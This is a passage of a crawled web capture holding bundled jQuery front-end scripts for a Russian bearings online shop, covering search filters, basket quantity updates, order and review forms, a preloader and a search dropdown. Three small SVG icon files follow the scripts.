      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  doc.on('click', '.search-options__row_parent', function (e) {
    if ($(this).has(e.target).length === 0) {
      $(this).children().first().click()
    }
  })
  doc.on(
    'change',
    '.search-options__row_parent .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      if (parentRow.hasClass('search-options__row_parent')) {
        currentProp = $(this).prop('checked')
        if (currentProp == true) {
          //parentRow.addClass('opened');
          //childRow.slideDown(250);
          childRow.find('input').prop('checked', true)
        } else {
          //parentRow.removeClass('opened');
          //childRow.slideUp(250);
          childRow.find('input').prop('checked', false)
        }
      }
    }
  )
  doc.on(
    'change',
    '.search-options__row_child .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row_parent')
      childRow = parentRow.find('.parentinput')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      childRow.prop('checked', true)
    }
  )

  doc.on(
    'click',
    '.search-options__row_parent .search-options__row_parent-after',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      parentRow.toggleClass('opened')
      childRow.slideToggle(250)
    }
  )

  doc.on(
    'click',
    'body:not(.secondary-page) .search-options__row_all .search-options__row_parent-after',
    function () {
      target = $(this)
        .closest('.search-options__row')
        .siblings('.search-options__row')
      $(this).closest('.search-options__row').toggleClass('closet')
      target.slideToggle()
    }
  )

  doc.on(
    'change',
    '.search-options__row_all .search-options__input',
    function () {
      currentProp = $(this).prop('checked')
      $('.search-options__input').not($(this)).prop('checked', currentProp)
      if (currentProp) {
        $('.search-options__row_child').hide()
        $('.search-options__row_parent').removeClass('opened')
      }
    }
  )

  doc.on('click', '.extra-parameters__title', function () {
    $(this).toggleClass('opened')
    $(this)
      .closest('.extra-parameters')
      .find('.extra-parameters__row')
      .toggleClass('opened')
  })

  $('.typical-slider').slick({
    lazyLoad: 'ondemand',
    slidesToShow: 1,
    slidesToScroll: 1,
    fade: true,
    prevArrow:
      '<button type="button" class="slick-prev typical-slider__arrow typical-slider__prev"></button>',
    nextArrow:
      '<button type="button" class="slick-next typical-slider__arrow typical-slider__next"></button>',
  })

  doc.on('click', '.select__result', function () {
    $(this).parent().toggleClass('opened')
    if ($(this).parent().hasClass('opened')) {
      $(this).next().slideDown(100)
    } else {
      $(this).next().slideUp(100)
    }
  })

  $(document).mouseup(function (e) {
    $('.select').each(function (index, element) {
      if (
        $(element).hasClass('opened') &&
        !$(element).find('.search__result_input').is(e.target) &&
        !$(element).find('.select__list').is(e.target) &&
        !$(element).find('.select__result').is(e.target)
      ) {
        $('.select').removeClass('opened')
        $('.select__list').slideUp(100)
      }
    })
  })

  doc.on('click', '.select__value', function () {
    if ($(this).closest('.select__label_checkbox').length > 0) {
      $(this).parent().toggleClass('select__value_selected')
      let items = $(this).closest('.select').find('.select__value_selected')
      let text = ''
      items.each(function (idx, item) {
        let i = idx + 1
        text += $.trim($(item).find('.select__value').text())
        if (i < items.length) {
          text += ', '
        }
      })
      $(this).closest('.select').find('.select__result').text(text)
    } else {
      $(this)
        .closest('.select')
        .find('.select__value')
        .not($(this))
        .removeClass('select__value_selected')
      $(this).addClass('select__value_selected')
      $(this).closest('.select').find('.select__result').text($(this).text())
    }
  })

  $('.searchable .search__result_input').focus(function () {
    $(this).closest('.searchable').find('.select__list').show()
    $(this).closest('.searchable').find('.select__list .select__value').show()
  })
  $('.searchable .search__result_input').blur(function () {
    var that = this
    setTimeout(function () {
      $(that).closest('.searchable').find('.select__list').hide()
    }, 300)
  })

  $(document).on(
    'click',
    '.searchable .select__list .select__value',
    function () {
      $(this)
        .closest('.searchable')
        .find('.search__result_input')
        .val($(this).text().trim())
        .blur()
    }
  )

  doc.on('click', '.print-link', function (e) {
    e.preventDefault()
    PrintElem('#print-window')
    return false
  })

  function PrintElem(elem) {
    Popup($(elem).html())
  }

  function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=1000,width=800')
    mywindow.document.write(data)
    mywindow.document.close() // necessary for IE >= 10
    mywindow.focus() // necessary for IE >= 10
    mywindow.print()
    mywindow.close()
    return false
  }

  doc.on('focus', '.js-delivery-popup', function () {
    currentValue = $.trim($(this).val())
    if ($(this).val() != '') {
      $('.delivery-vars__value').each(function (idx, elem) {
        if ($.trim($(elem).text()) == currentValue) {
          $(elem).addClass('delivery-vars__value_active')
        }
      })
    }
    deliveryPopup(true)
  })

  doc.on('click', '.delivery-vars__close', function () {
    deliveryPopup()
  })

  doc.on('click', '.delivery-vars__value', function () {
    $('.delivery-vars__value').removeClass('delivery-vars__value_active')
    $(this).addClass('delivery-vars__value_active')
    $('.js-delivery-popup').val($.trim($(this).text()))
    $('input[name="ORDER_PROP_22"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_6"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_18"]').val($(this).data('id'))
    submitForm()
  })

  $(document).mouseup(function (e) {
    var div = $('.delivery-vars')
    if (
      !div.is(e.target) &&
      div.has(e.target).length === 0 &&
      div.hasClass('opened') &&
      !$('.js-delivery-popup').is(e.target)
    ) {
      deliveryPopup()
    }
  })

  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
      sURLVariables = sPageURL.split('&'),
      sParameterName,
      i

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split('=')

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined
          ? true
          : decodeURIComponent(sParameterName[1])
      }
    }
  }
  $('.js-choose-city').magnificPopup()
  $('.js-review').magnificPopup()
  $('.js-fast-order').magnificPopup()
  $('.js-to-order').magnificPopup()

  if (!$.cookie('GEOLOCK')) {
    $.cookie('GEOLOCK', 'Y', { expires: 90 })
    //$('.js-choose-city').magnificPopup('open');
  }

  $(document).on('change keyup', '.popup-choose-city__input', function () {
    value = $(this).val()
    if (value.length > 0) {
      $('.popup-choose-city__variants').addClass('open')
    } else {
      $('.popup-choose-city__variants').removeClass('open')
    }
  })
  $(document).on('click', '.popup-choose-city__variant', function () {
    $('.popup-choose-city__input').val($.trim($(this).text()))
    $('.popup-choose-city__inputcode').val($(this).data('id'))
    $('.popup-choose-city__inputname').val($(this).data('name'))
    $('.popup-choose-city__target').text($.trim($(this).text()))
    $('.popup-choose-city__variants').removeClass('open')
    $('.popup-choose-city__message').hide()
  })
  if ($('.search-options').length > 0) {
    setSearchOptionPos(docW)

    $(window).on('resize', function () {
      docW = $(document).width()
      setSearchOptionPos(docW)
    })
  }

  function setSearchOptionPos(docW) {
    if (docW >= 768) {
      currentPos = $('.main-search__options')
    } else {
      currentPos = $('.extra-parameters__col_full')
    }
    if (currentPos.find('.search-options').length > 0) {
      return
    } else {
      $('.search-options').appendTo(currentPos)
    }
  }
})

function count_minus(id, type) {
  if (type == 'in_basket' && $('#QUANTITY_INPUT_' + id).val() == 1) {
    //console.log('ZZZZZZZZZZZZZZZZZZZZ');
    document.location.href = '/personal/cart/?action=delete&id=' + id
  }
  if ($('#QUANTITY_INPUT_' + id).val() > 0) {
    update_basket(id, 0, type)
  }
}

function count_add(id, type) {
  update_basket(id, 1, type)
}

function manual_add(id, type) {
  update_basket(id, -1, type)
}

function update_basket(id, l, type) {
  var num = parseInt($('#QUANTITY_INPUT_' + id).val())
  var maxval = parseInt($('#QUANTITY_INPUT_' + id).attr('data-max'))
  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (num == 0) num = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())
  if (maxval == 0)
    maxval = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').attr('data-max'))

  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (maxval <= num) {
    $('#QUANTITY_INPUT_' + id).val(maxval)
    if (maxval < num) {
      alert(
        'Вы не можете добавить в корзину больше товара, чем есть в остатках'
      )
      num = maxval
    }
    if (l === 1) {
      return false
    }
  }

  if (l == -1) {
  } else {
    if (l) {
      num += 1
    } else {
      num -= 1
    }
  }

  if (num == 0) return false

  $('#QUANTITY_INPUT_' + id).val(num)
  $('#QUANTITY_INPUT_' + id + '_POPUP').val(num)
  $('#QUANTITY_INPUT_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id + '_POPUP').val(num)
  $('#QUANTITY_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id).val(num)
  if ($('#QUANTITY_INPUT_' + id).val() == 0) {
    $('#QUANTITY_INPUT_' + id).css('color', 'transparent')
  } else {
    $('#QUANTITY_INPUT_' + id).css('color', '#000000')
  }

  if (type != 'popup' && $('.basket__table#order').length == 0) {
    if ($('#all_weight_cart').length > 0) {
      var cur_weight =
        parseFloat(
          $.trim(
            $('#all_weight_cart').html().replace('кг', '').replace(',', '.')
          )
        ) * 1000
      if (l) cur_weight += parseInt($('#weight_input_' + id).val())
      else cur_weight -= parseInt($('#weight_input_' + id).val())
      cur_weight = cur_weight / 1000
      $('#all_weight_cart').html(get_num(cur_weight, 3)) // общий вес
    }

    if ($('#all_count_cart').length > 0) {
      var cur_count = parseInt($.trim($('#all_count_cart').html()))
      if (l) cur_count += 1
      else cur_count -= 1
      $('#all_count_cart').html(cur_count)
      $('.profile-tabs__count').html(cur_count)
    }

    var cur_price = parseFloat(
      $.trim(
        $('#sum_' + id)
          .html()
          .replace(/\s/g, '')
          .replace(',', '.')
      )
    )

    if (isNaN(cur_price)) {
      cur_price = 0
    }

    if ($('#current_price_' + id).length > 0) {
      var prod_price = parseFloat(
        $.trim(
          $('#current_price_' + id)
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
        )
      )
    }

    /*if(l){
                cur_price += prod_price;
            }
            else {
                cur_price -= prod_price;
            } */

    cur_price = parseFloat(prod_price) * num

    if (cur_price > 0) {
      $('#sum_' + id).html(get_num(cur_price, 2))
      $('#sum_' + id + '_mob').html(get_num(cur_price, 2))
      $('#sum_' + id)
        .parent()
        .addClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .addClass('-active')
    } else {
      $('#sum_' + id).html('')
      $('#sum_' + id)
        .parent()
        .removeClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .removeClass('-active')
    }

    if ($('#all_price_cart').length > 0) {
      var cur_all_price = parseFloat(
        $.trim(
          $('#all_price_cart')
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
            .replace('руб.', '')
        )
      )
      if (l) cur_all_price += prod_price
      else cur_all_price -= prod_price
      $('#all_price_cart').html(get_num(cur_all_price, 2) + ' руб.') // общая стоимость
      if (!cur_all_price) $('#')
    }
  }

  //В корзине обновляем кол-во товара сразу
  if (type == 'in_basket') {
    console.log(id)
    console.log(num)
    if (num > 0) {
      $.get(
        '/addtobasket.php',
        {
          B_ID: id,
          COUNT: num,
          JUST_UPDATE: 'Y',
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
        },
        'html'
      )
    }
  }
}

function get_num(num, fix) {
  // преобразуем число
  //console.log(num, fix);
  var n1 = Math.floor(num)
  var n2 = num - Math.floor(num)
  //console.log(n1,n2);
  n1 = n1.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ')
  n2 = n2.toFixed(fix).toString().replace('0.', '')
  //console.log(n1,n2);
  return n1 + ',' + n2
}

function deliveryPopup(trigger) {
  if (trigger) {
    $('.delivery-vars').addClass('opened')
    $('body').addClass('with-popup')
    $('.js-delivery-popup').blur()
  } else {
    $('.delivery-vars').removeClass('opened')
    $('body').removeClass('with-popup')
  }
}

//живой поиск в фильтрах
function filterFunction(that, event) {
  var container, input, filter, li, input_val
  container = $(that).closest('.searchable')
  input_val = container.find('.search__result_input').val().toUpperCase()

  if (['ArrowDown', 'ArrowUp', 'Enter'].indexOf(event.key) != -1) {
    keyControl(event, container)
  } else {
    li = container.find('.select__list .select__label')
    li.each(function (i, obj) {
      if ($(this).text().toUpperCase().indexOf(input_val) > -1) {
        $(this).show()
      } else {
        $(this).hide()
      }
    })

    container.find('.select__list .select__label').removeClass('selected')
    setTimeout(function () {
      container
        .find('.select__list .select__label:visible')
        .first()
        .addClass('selected')
    }, 200)
  }
}

function keyControl(e, container) {
  if (e.key == 'ArrowDown') {
    if (container.find('.select__list .select__label').hasClass('selected')) {
      if (
        container
          .find('.select__list .select__label:visible')
          .index(container.find('.select__list .select__label.selected')) +
          1 <
        container.find('.select__list .select__label:visible').length
      ) {
        container
          .find('.select__list .select__label.selected')
          .removeClass('selected')
          .nextAll()
          .not('[style*="display: none"]')
          .first()
          .addClass('selected')
      }
    } else {
      container
        .find('.select__list .select__label:first-child')
        .addClass('selected')
    }
  } else if (e.key == 'ArrowUp') {
    if (
      container
        .find('.select__list .select__label:visible')
        .index(container.find('.select__list .select__label.selected')) > 0
    ) {
      container
        .find('.select__list .select__label.selected')
        .removeClass('selected')
        .prevAll()
        .not('[style*="display: none"]')
        .first()
        .addClass('selected')
    }
  } else if (e.key == 'Enter') {
    e.preventDefault()
    container
      .find('.search__result_input')
      .val(
        container.find('.select__list .select__label.selected').text().trim()
      )
      .blur()
  }

  container.find('.select__list .select__label.selected')[0].scrollIntoView({
    behavior: 'smooth',
  })
}

$(document).ready(function () {
  $('.product-card__info-content-tabs-link').on('click', function (e) {
    e.preventDefault()
    const itemNum = Number($(this).attr('data-tab'))

    $('.product-card__info-content-tabs-link')
      .not($(this))
      .removeClass('active')
    $(this).addClass('active')
    $('.product-card__info-content-body').removeClass('active')
    $('.product-card__info-content-body').eq(itemNum).addClass('active')

    // if ($(window).width() < 600) {
    //   $('html, body').animate(
    //     {
    //       scrollTop: $('.product-card__info-content-tabs').offset().top + 200,
    //     },
    //     300,
    //     function () {}
    //   )
    // }
  })

  $('.product-card__swiper-big').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.product-card__swiper-small',
  })
  $('.product-card__swiper-small').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.product-card__swiper-big',
    dots: true,
    centerMode: true,
    focusOnSelect: true,
    vertical: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          vertical: false,
        },
      },
    ],
  })

  $(document).on('submit', '.js-review-elem-form', function (e) {
    e.preventDefault()
    const form = $(this)
    const id = $(this).find('[name="id_elem"]').val()
    const name = $(this).find('[name="name"]').val()
    const city = $(this).find('[name="city"]').val()
    const comment = $(this).find('[name="comment"]').val()
    const review = $(this).find('[name="review"]').val()

    if (!!id && !!name && !!city && !!comment && !!review) {
      $.ajax({
        url: '/ajax/setReview.php',
        method: 'post',
        dataType: 'html',
        data: $(this).serialize(),
        success: function (data) {
          console.log(data)
          if (data == 'success') {
            alert('Успешно, отправлено')
            form.trigger('reset')
            $('#popup-review').find('.mfp-close').trigger('click')
          } else {
            alert('Что-то пошло не так')
          }
        },
      })
    } else {
      alert('Что-то пошло не так')
    }

    return false
  })

  $(document).on(
    'submit',
    '.js-to-order-form, .js-fast-order-form',
    function (e) {
      e.preventDefault()
      const form = $(this)
      const id = $(this).find('[name="id_elem"]').val()
      const name = $(this).find('[name="name"]').val()
      const surname = $(this).find('[name="surname"]').val()
      const phone = $(this).find('[name="phone"]').val()

      if (!!id && !!name && !!surname && !!phone) {
        $.ajax({
          url: '/ajax/fastOrder.php',
          method: 'post',
          dataType: 'html',
          data: $(this).serialize(),
          success: function (data) {
            console.log(data)
            if (data == 'success') {
              alert('Успешно, отправлено')
              form.trigger('reset')
              if ($('#popup-fast-order')) {
                $('#popup-fast-order').find('.mfp-close').trigger('click')
              }
              if ($('#popup-to-order')) {
                $('#popup-to-order').find('.mfp-close').trigger('click')
              }
            } else {
              alert('Что-то пошло не так')
            }
          },
        })
      } else {
        alert('Что-то пошло не так')
      }

      return false
    }
  )
})

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/podshipnik_new/js/preloader.js?16173688151230";s:6:"source";s:48:"/bitrix/templates/podshipnik_new/js/preloader.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
((function () {
    const $preloader = $(`
<div class="preloader-2">
    <div class="gooey">
        <span class="dot"></span>
        <div class="dots">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
</div>
`);

    window.initPreloader = () => {
        if ($('.preloader-2').length > 0) {
            return;
        }

        $preloader.hide();
        $('body').append($preloader);
    };
    Object.freeze(window.initPreloader);

    window.showPreloader = () => {
        $preloader.show();
    };
    Object.freeze(window.showPreloader);

    window.hidePreloader = () => {
        $preloader.hide();
    };
    Object.freeze(window.hidePreloader);

    const afterLoadDocument = () => {
        initPreloader();
        $(document).ajaxSend((_event, _request, _settings) => {
            showPreloader();
        });
        $(document).ajaxComplete((_event, _request, _settings) => {
            hidePreloader();
        });
    };

    document.addEventListener("DOMContentLoaded", (event) => {
        afterLoadDocument();
    });
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
        afterLoadDocument();
    }
})());

/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837";s:6:"source";s:67:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const debounce = (func, delay) => {
    let timeout;
    return function () {
        clearTimeout(timeout);
        timeout = setTimeout(() => func.apply(this, arguments), delay);
    };
};

const ajaxUrl = '/ajax/search.php';

$(function () {
    const $input = $('.searchByMarking-input');
    if ($input.length === 0) {
        return;
    }

    const $dropdown = $('.searchByMarking-dropdown');
    if ($dropdown.length === 0) {
        return;
    }


    const onDocumentClick = (event) => {
        const { target } = event;
        if (
            $input[0].contains(target) === false &&
            $dropdown[0].contains(target) === false
        ) { 
            hideDropdown();
        }
    };
    const showDropdown = () => {
        $dropdown.addClass('searchByMarking-dropdown__active');
        //document.addEventListener('click', onDocumentClick);
    };
    const hideDropdown = () => {
        $dropdown.removeClass('searchByMarking-dropdown__active');
        //document.removeEventListener('click', onDocumentClick);
    };

    const onSuccess = (data = '') => {
        $dropdown.text('');

        if (data.length === 0) {
            hideDropdown();
            return;
        }

		$dropdown.html(data);

        showDropdown();
        /*
        data.forEach((item) => {
            $dropdown.append(`<div class="searchByMarking-dropdown-item">${item}</div>`);
        });
        */
    }
    const onError = (error) => {
        console.log('searchByMarking error', error)
    };

    const sendData = (text) => {
        if (
            text.trim() === '' ||
            text.length < 2
        ) {
			hideDropdown();
            return;
        }
        $.ajax({
            type: 'POST',
            url: ajaxUrl,
            data: { name: text },
            //dataType: 'json',
            success: (result) => {
                onSuccess(result);
            },
            error: (error) => {
                onError(error);
            },
        });
    };

    $dropdown.on('click', '.searchByMarking-dropdown-item', (event) => {
        const { currentTarget } = event;
        $input.val(currentTarget.textContent.trim());
        hideDropdown();
    });

    $input.on('input', debounce((event) => {
        const text = event.target.value;
        sendData(text);
    }, 300))

    $input.on('focus', (event) => {
        const text = event.target.value;
        sendData(text);
    });



    $(document).on( 'mouseup',function(e){ 
        
        if (!$input.is(e.target) && $input.has(e.target).length === 0 && !$dropdown.is(e.target) && $dropdown.has(e.target).length === 0) { 
            $dropdown.removeClass('searchByMarking-dropdown__active');  
        }
    });
});

/* End */
;; /* /bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953*/
; /* /bitrix/templates/podshipnik_new/js/cookie.js?15561001073238*/
; /* /bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935*/
; /* /bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426*/
; /* /bitrix/templates/podshipnik_new/js/main.js?174791959939369*/
; /* /bitrix/templates/podshipnik_new/js/preloader.js?16173688151230*/
; /* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837*/


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg
body_size: 277
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5914 11.378C11.375 12.3512 10.5097 13.0001 9.5361 13.0001H3.0452C2.0717 13.0001 1.2063 12.2431 0.99 11.378L0 5.4146C0 5.3064 0 5.1983 0 5.0901C0 4.4413 0.4327 4.0087 1.0817 4.0087H2.781V1.9999C2.781 0.8954 3.6765 0 4.7811 0H7.7811C8.8856 0 9.781 0.8954 9.781 1.9999V4.0087H11.4997C12.1487 4.0087 12.5814 4.4413 12.5814 5.0901C12.5814 5.1983 12.5814 5.3064 12.5814 5.4146L11.5914 11.378ZM7.7811 3C7.7811 2.4477 7.3334 1.9999 6.781 1.9999H5.7811C5.2288 1.9999 4.7811 2.4477 4.7811 3V4.0087H7.7811V3Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/dropdown-input-icon.svg
body_size: 115
content:
<svg width="11" height="6" viewBox="0 0 11 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93925 5.82861L0.989502 0.878866L1.69661 0.171759L6.64636 5.12151L5.93925 5.82861Z" fill="black"/>
<path d="M5.93925 5.82861L10.889 0.878865L10.1819 0.171759L5.23214 5.12151L5.93925 5.82861Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/clear-input-icon.svg
body_size: 98
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.47619 0L10 9.52377L9.52381 9.99996L0 0.476188L0.47619 0Z" fill="black"/>
<path d="M0.47619 10L10 0.47623L9.52381 4.17854e-05L0 9.52381L0.47619 10Z" fill="black"/>
</svg>
